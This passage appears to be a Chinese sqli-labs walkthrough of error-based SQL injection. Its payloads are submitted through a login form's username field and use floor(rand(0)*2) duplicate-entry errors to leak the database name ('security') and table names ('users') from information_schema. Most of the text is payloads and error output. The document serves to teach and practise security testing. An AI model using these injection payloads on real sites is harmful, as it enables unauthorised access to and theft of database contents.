 在提交用户名时用查询语句替换掉‘or’语句，开始进行注入
uname=admin') union select count(*),concat_ws('~',(select database()),floor(rand(0)*2))as a
from information_schema.tables group by a #&passwd=123&submit=Submit
uname=admin') union select count(*),concat_ws('~',(select table_name from
information_schema.tables where table_schema=database() limit 3,1),floor(rand(0)*2))as a
from information_schema.tables group by a #&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security~1' for key ''
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users~1' for key ''
更改limit参数逐行查询结果
重庆橙子科技